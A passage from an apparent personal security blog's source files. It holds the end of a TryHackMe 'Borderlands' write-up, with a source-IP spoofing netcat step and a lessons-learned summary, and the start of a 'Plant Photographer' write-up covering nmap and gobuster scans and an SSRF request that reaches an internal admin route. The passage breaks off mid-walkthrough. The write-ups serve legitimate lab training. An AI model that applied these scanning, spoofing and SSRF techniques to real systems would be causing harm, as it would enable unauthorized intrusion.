              I scanned that range, I found a host listening on port
              <code>5555</code>.
            </p>

            <p>
              To access the service as a trusted source, I added an address from
              the expected range to my interface:
            </p>

            <pre><code>ip addr add 172.16.2.10/25 dev eth0</code></pre>

            <p>
              After that, I connected to the TCP flag service using the chosen
              source IP:
            </p>

            <pre><code>nc -s 172.16.2.10 172.16.3.10 5555</code></pre>

            <p>
              That returned the TCP flag directly.
            </p>
          </section>

          <section>
            <h2>Lessons Learned</h2>
            <p>
              Borderlands is a strong reminder that separate weaknesses rarely
              stay separate for long. A public Git repository exposed backend
              logic. The APK exposed encrypted client-side material. SQL
              injection led to code execution. Internal enumeration uncovered a
              vulnerable FTP daemon. Finally, control of a router made it
              possible to manipulate traffic and steal flags directly from the
              network.
            </p>
            <p>
              The room is a good example of how modern compromise often works:
              not by a single bug, but by chaining information leaks, internal
              trust assumptions, and protocol misuse together.
            </p>
          </section>

          <a class="button button-primary" href="../blog.html">Back to blog</a>
        </article>

        <aside class="post-sidebar">
          <div class="sidebar-card">
            <p class="card-label">Key takeaways</p>
            <ul>
              <li>Exposed Git repositories can reveal the full attack path.</li>
              <li>APK analysis can expose encrypted secrets and implementation clues.</li>
              <li>Server-side source review is often faster than brute forcing.</li>
              <li>Internal network access changes the entire attack surface.</li>
              <li>BGP control can turn routing into an interception attack.</li>
            </ul>
          </div>
        </aside>
      </main>

      <footer class="site-footer">
        <p>Shadow Logs</p>
        <p>Documenting the journey from recon to root.</p>
      </footer>
    </div>
  </body>
</html>
</file>





<file: posts/plant-photographer.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Plant Photographer | Shadow Logs</title>
    <meta
      name="description"
      content="TryHackMe Plant Photographer writeup covering enumeration, SSRF, Werkzeug console access, and flag retrieval."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="../styles.css" />
    <script src="../script.js" defer></script>
  </head>
  <body>
    <div class="page-shell">
      <header class="site-header">
        <a class="brand" href="../index.html">Shadow Logs</a>
        <nav class="site-nav">
          <a href="../index.html">Home</a>
          <a href="../blog.html">Blog</a>
        </nav>
      </header>

      <main class="post-layout">
        <article class="post-article">
          <p class="eyebrow">TryHackMe Writeup</p>
          <h1>Plant Photographer</h1>
          <p class="post-meta">TryHackMe • Web • SSRF • Werkzeug</p>

          <p class="lead">
            Plant Photographer looks simple at first, but the interesting path
            comes from chaining a file download feature into SSRF, turning that
            into local file disclosure, abusing an internal admin route, and
            then using the Werkzeug debug console correctly to recover the
            remaining flag.
          </p>

          <section>
            <h2>Room Link</h2>
            <p>
              Challenge URL:
              <a
                class="text-link"
                href="https://tryhackme.com/room/plantphotographer"
                target="_blank"
                rel="noreferrer"
                >Plant Photographer on TryHackMe</a
              >
            </p>
          </section>

          <section>
            <h2>Step 1: Initial Enumeration</h2>
            <p>
              I started with a full TCP scan. Only SSH and HTTP were exposed,
              and the web service was running Werkzeug on Python 3.10. That was
              already a good sign that a Flask-style development setup might be
              involved.
            </p>

            <pre><code>nmap -sC -sV -p- --min-rate 5000 10.49.167.191 -oN nmap_out.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-28 05:46 +0530
Nmap scan report for 10.49.167.191
Host is up (0.025s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b0:fb:2b:30:df:66:87:e0:64:0b:f4:91:e5:30:03:5e (RSA)
|   256 3e:55:89:8f:36:cf:fe:b4:30:d3:4b:b7:d2:3b:b8:22 (ECDSA)
|_  256 4c:df:76:4d:02:5b:f5:e7:2a:65:89:49:24:8f:0c:16 (ED25519)
80/tcp open  http    Werkzeug httpd 0.16.0 (Python 3.10.7)
|_http-title: Jay Green
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.91 seconds</code></pre>
          </section>

          <section>
            <h2>Step 2: Directory Discovery</h2>
            <p>
              After that I ran Gobuster and found three interesting paths:
              <code>/download</code>, <code>/admin</code>, and
              <code>/console</code>.
            </p>

            <pre><code>gobuster dir -u http://10.49.167.191 \
  -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium_clean.txt \
  -x git,json -o gobuster_out.txt

===============================================================
Gobuster v3.5
===============================================================
/download             (Status: 200) [Size: 20]
/admin                (Status: 200) [Size: 48]
/console              (Status: 200) [Size: 1985]</code></pre>

            <p>
              The debug console was locked, so it was not immediately useful.
              The more interesting part was the download feature, because it
              turned out to be vulnerable to SSRF.
            </p>
          </section>

          <section>
            <h2>Step 3: SSRF Through the Download Feature</h2>
            <p>
              While testing the PDF download behavior through Burp Suite, I
              found that the server would fetch internal resources on my behalf.
              I tried several bypass ideas first, but the useful breakthrough
              was appending <code>%23</code>, which is a URL-encoded
              <code>#</code> fragment marker.
            </p>

            <p>
              The important detail was that the backend built a URL in the form
              of:
            </p>

            <pre><code>server + "/public-docs-.../&lt;id&gt;.pdf"</code></pre>

            <p>
              Since the <code>server</code> value was user-controlled, this
              created a classic SSRF primitive. The trick was finding a way to
              stop the application from appending the unwanted suffix cleanly.
            </p>

            <p>
              Using the following request let me reach the internal admin
              endpoint and retrieve a PDF that contained the second flag:
            </p>

            <pre><code>GET /download?server=http://localhost:8087/admin%23&amp;id=75482342 HTTP/1.1
Host: TARGET_IP
Accept-Language: en-US,en;q=0.9
